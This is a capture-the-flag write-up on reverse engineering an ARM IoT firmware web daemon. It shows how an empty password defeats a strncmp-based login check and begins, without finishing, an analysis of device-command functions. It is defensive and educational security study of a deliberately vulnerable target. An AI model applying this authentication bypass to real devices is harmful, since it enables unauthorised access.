


Solution For IoT Master Challenge
I recently participated in the Payatu Hiring CTF, and it was a great experience, especially getting a firmware challenge that involved both pwning and reverse engineering.

(Inspired by SuperFashi1)
Coming back to the challenge, we were provided with an iot_master.bin file. This was also a web-interface challenge, and web instances were provided.
Ξ Downloads/firmware → file iot_master.biniot_master.bin: Squashfs filesystem, little endian, version 4.0, xz compressed, 20078298 bytes, 2514 inodes, blocksize: 1048576 bytes, created: Sat Jun 28 02:51:12 2025It was a Squashfs filesystem, so my next objective was to use unsquashfs to extract files from the firmware.
Ξ squashfs-root/app → lltotal 1296-rw-r--r-- 1 0x1622 staff 18B Jun 26 09:50 flag.txtdrwxrwxr-x 4 0x1622 staff 128B Jun 28 08:20 web_root-rwxr-xr-x 1 0x1622 staff 642K Jun 26 11:10 webdInterestingly, I found the binary file in the /squashfs-root/app directory.
Ξ squashfs-root/app → file webdwebd: ELF 32-bit LSB executable, ARM, EABI5 version 1 (GNU/Linux), statically linked, BuildID[sha1]=6b2b90dc1c9fe20e56094e79a6ae9839b4514136, for GNU/Linux 3.2.0, not strippedThe binary was a 32-bit ARM executable, statically linked and not stripped, meaning it still contained full symbol information.
dogbolt@dogbolt:~/ctfs$ checksec --file=webd[*] '/home/dogbolt/ctfs/webd' Arch: arm-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x10000) Stripped: NoWeb Interface Analysis
I initially started by looking for the keyword password in the filesystem, hoping to find a hardcoded one. My first thought was that the admin cookie might be stored somewhere in the extracted files. But after searching through the filesystem, I could not find anything useful.
My next step was to statically analyze the webd binary in Binary Ninja, focusing on functions that might perform password checks.
main.c
void main() __noreturn{ int32_t var_c = 0; void var_50; mg_mgr_init(&var_50); int32_t var_54; mg_http_listen(&var_50, "http://0.0.0.0:8080", cb, var_54);
while (true) mg_mgr_poll(&var_50, 0x3e8);}This main function was nothing special. It was just setting up a basic HTTP server with the Mongoose networking library.
While searching through the rest of the binary, I came across a more interesting function that handled login attempts.
void* post_login_handle(void* arg1, void* arg2){ int32_t var_c = 0 int32_t var_d4 = 0 char var_d0[0x3c] memset(&var_d0, 0, 0x3c) int32_t var_f0 = 0 void* r6 int32_t r0_1 = __libc_open("/dev/urandom", 0, 0, r6) char var_e0 memset(&var_e0, 0, 9) __libc_read(r0_1, &var_e0, 8, r6) void* r0_5 = mg_json_get_str(*(arg2 + 0x200), *(arg2 + 0x204), "$.username") void* r0_7 = mg_json_get_str(*(arg2 + 0x200), *(arg2 + 0x204), "$.password") void* result
if (r0_5 == 0 || r0_7 == 0) result = mg_http_reply(arg1, 0x1f4, "Custom-Header: Vuln-Server\r\n", "Internal Server Error\n") else if (strncmp(&var_e0, r0_7, strlen(r0_7)) != 0) result = mg_http_reply(arg1, 0x191, "Custom-Header: Vuln-Server\r\n", "Invalid Credentials\n") else if (strncmp(r0_5, "IoT_Admin", 9) != 0) result = mg_http_reply(arg1, 0x191, "Custom-Header: Vuln-Server\r\n", "Invalid Credentials\n") else if (strlen(r0_5) != 9) result = mg_http_reply(arg1, 0x191, "Custom-Header: Vuln-Server\r\n", "Invalid Credentials\n") else int32_t var_94 = 0 char var_90[0x84] memset(&var_90, 0, 0x84) __snprintf(&var_d4, 0x40, &data_73b90, create_session()) __snprintf(&var_94, 0x88, "Custom-Header: Vuln-Server\r\nSe…", &var_d4) void* var_100_1 = r0_5 result = mg_http_reply(arg1, 0xc8, &var_94, "Welcome back, %s\n")
// ... cleanup code ...}The first question that came to my mind after seeing this function was: why is /dev/urandom being used here?
After looking more closely, the logic turned out to be:
/dev/urandomgenerates 8 random bytes and stores them invar_e0.- The password supplied by the user is stored in
r0_7. strncmp()compares the password withvar_e0. It compares the firstncharacters of both strings and returns0if they are the same.

After searching how long it would take to brute-force 8 random bytes:
I then looked at the source for strncmp() itself:
STRNCMP (const char *s1, const char *s2, size_t n){ unsigned char c1 = '\0'; unsigned char c2 = '\0';
if (n >= 4) { size_t n4 = n >> 2; do { c1 = (unsigned char) *s1++; c2 = (unsigned char) *s2++; if (c1 == '\0' || c1 != c2) return c1 - c2; c1 = (unsigned char) *s1++; c2 = (unsigned char) *s2++; if (c1 == '\0' || c1 != c2) return c1 - c2; c1 = (unsigned char) *s1++; c2 = (unsigned char) *s2++; if (c1 == '\0' || c1 != c2) return c1 - c2; c1 = (unsigned char) *s1++; c2 = (unsigned char) *s2++; if (c1 == '\0' || c1 != c2) return c1 - c2; } while (--n4 > 0); n &= 3; }
while (n > 0) { c1 = (unsigned char) *s1++; c2 = (unsigned char) *s2++; if (c1 == '\0' || c1 != c2) return c1 - c2; n--; }
return c1 - c2;}This makes the bug obvious. If strncmp() is asked to compare zero characters, it always returns 0. So the password can simply be null.


Since the username was already leaked in the binary as IoT_Admin, we could log in with:
Username:
IoT_Admin
Password:""
The login screen only performed a client-side check to ensure a password field was not empty, so it blocked a null password in the UI but not at the backend.

Using Burp, I bypassed that check and got the admin cookies.
Part 2 Of The Challenge
This was the smart home control page. From here it was back to Binary Ninja for more analysis.
This step took me around 3-4 hours to fully analyze the binary, understand what each function was doing, and identify a bug that could eventually give me access to the target device.
- This was basically a hub controlling household IoT devices.
- The main objective was to access one of those devices and retrieve the flag from it.
- I found a couple of functions that used
/bin/echoon the server side.
send_user_config_to_device()
void* send_user_config_to_device(void* arg1, void* arg2){ send_fan_control_commands(arg1, arg2) send_router_config_commands(arg1, arg2) send_baby_camera_control_commands(arg1, arg2) send_smartlock_toggle_commands(arg1, arg2) send_smartlight_control_commands(arg1, arg2) return mg_http_reply(arg1, 0xc8, "Custom-Header: Vuln-Server\r\n", "User config has been set to the …")}This function acts like a dispatcher. It takes the user’s full configuration from memory and pushes all those settings to the IoT devices.
